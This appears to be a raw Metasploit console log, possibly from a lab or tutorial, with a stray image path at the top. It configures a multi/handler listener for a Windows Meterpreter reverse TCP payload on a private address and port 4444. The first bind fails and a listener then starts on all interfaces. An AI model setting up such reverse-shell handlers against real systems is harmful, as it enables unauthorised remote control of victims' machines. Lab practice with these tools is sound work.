 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.43.53
LHOST => 192.168.43.53
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.43.53:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444